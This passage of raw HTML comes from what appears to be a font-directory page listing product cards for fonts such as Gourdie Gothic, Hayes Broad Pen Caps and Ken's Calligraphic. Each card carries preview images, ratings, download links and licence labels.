        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Mouser-Bold-Italic-otf-700.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Mouser Bold Italic otf (700) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="TrickyMouseRegular otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_TrickyMouseRegular-otf-400.font"/>
					<meta itemprop="productID" content="1461905"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/CR_TrickyMouseRegular-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="5.00" />
					</div>
						<a href="https://www.whatfontis.com/CR_TrickyMouseRegular-otf-400.font" title="TrickyMouseRegular otf (400) Font">TrickyMouseRegular otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/CR_TrickyMouseRegular-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/R/CR_TrickyMouseRegular-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="TrickyMouseRegular otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/CR_TrickyMouseRegular-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/CR_TrickyMouseRegular-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/CR_TrickyMouseRegular-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/CR_TrickyMouseRegular-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/CR_TrickyMouseRegular-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/CR_TrickyMouseRegular-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1461905"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_TrickyMouseRegular-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">TrickyMouseRegular otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Foundational Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Foundational.font"/>
					<meta itemprop="productID" content="562484"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Foundationala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4652" />
						<meta itemprop="ratingValue" content="3.05" />
					</div>
						<a href="https://www.whatfontis.com/FF_Foundational.font" title="Foundational Font">Foundational Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Foundational.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Foundationala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Foundational FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FoundationalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_FoundationalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Foundationala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Foundationala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Foundational0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/O/FF_Foundational01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562484"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Foundational.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Foundational Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Gourdie Gothic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Gourdie-Gothic.font"/>
					<meta itemprop="productID" content="562485"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2996" />
						<meta itemprop="ratingValue" content="3.05" />
					</div>
						<a href="https://www.whatfontis.com/FF_Gourdie-Gothic.font" title="Gourdie Gothic Font">Gourdie Gothic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Gourdie-Gothic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Gourdie Gothic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-GothicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-GothicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562485"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Gourdie-Gothic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Gourdie Gothic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Gourdie Gothic Deux Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Gourdie-Gothic-Deux.font"/>
					<meta itemprop="productID" content="562486"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothic-Deuxa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2594" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FF_Gourdie-Gothic-Deux.font" title="Gourdie Gothic Deux Font">Gourdie Gothic Deux Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Gourdie-Gothic-Deux.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothic-Deuxa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Gourdie Gothic Deux FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothic-DeuxA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothic-DeuxA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothic-Deuxa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothic-Deuxa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothic-Deux0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Gothic-Deux01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562486"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Gourdie-Gothic-Deux.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Gourdie Gothic Deux Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Gourdie Uncial Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Gourdie-Uncial.font"/>
					<meta itemprop="productID" content="562487"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Unciala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6484" />
						<meta itemprop="ratingValue" content="3.24" />
					</div>
						<a href="https://www.whatfontis.com/FF_Gourdie-Uncial.font" title="Gourdie Uncial Font">Gourdie Uncial Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Gourdie-Uncial.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Unciala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Gourdie Uncial FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-UncialA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-UncialA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Unciala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Unciala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Uncial0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Uncial01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562487"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Gourdie-Uncial.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Gourdie Uncial Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_6">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_6" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Gourdie Uncial Deux Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Gourdie-Uncial-Deux.font"/>
					<meta itemprop="productID" content="562488"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Uncial-Deuxa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4017" />
						<meta itemprop="ratingValue" content="3.05" />
					</div>
						<a href="https://www.whatfontis.com/FF_Gourdie-Uncial-Deux.font" title="Gourdie Uncial Deux Font">Gourdie Uncial Deux Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Gourdie-Uncial-Deux.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Uncial-Deuxa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Gourdie Uncial Deux FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Uncial-DeuxA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Uncial-DeuxA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Uncial-Deuxa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Uncial-Deuxa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Uncial-Deux0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gourdie-Uncial-Deux01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562488"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Gourdie-Uncial-Deux.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Gourdie Uncial Deux Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Hayes Broad Pen Caps Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Hayes-Broad-Pen-Caps.font"/>
					<meta itemprop="productID" content="562489"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hayes-Broad-Pen-Capsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5363" />
						<meta itemprop="ratingValue" content="3.08" />
					</div>
						<a href="https://www.whatfontis.com/FF_Hayes-Broad-Pen-Caps.font" title="Hayes Broad Pen Caps Font">Hayes Broad Pen Caps Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Hayes-Broad-Pen-Caps.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hayes-Broad-Pen-Capsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Hayes Broad Pen Caps FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hayes-Broad-Pen-CapsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hayes-Broad-Pen-CapsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hayes-Broad-Pen-Capsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hayes-Broad-Pen-Capsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hayes-Broad-Pen-Caps0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hayes-Broad-Pen-Caps01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562489"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Hayes-Broad-Pen-Caps.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Hayes Broad Pen Caps Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Ken's Calligraphic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Kens-Calligraphic.font"/>
					<meta itemprop="productID" content="562490"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kens-Calligraphica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6766" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_Kens-Calligraphic.font" title="Ken's Calligraphic Font">Ken's Calligraphic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Kens-Calligraphic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kens-Calligraphica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Ken's Calligraphic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kens-CalligraphicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kens-CalligraphicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kens-Calligraphica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kens-Calligraphica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kens-Calligraphic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kens-Calligraphic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562490"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Kens-Calligraphic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Ken's Calligraphic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Korger Gothic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Korger-Gothic.font"/>
					<meta itemprop="productID" content="562491"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
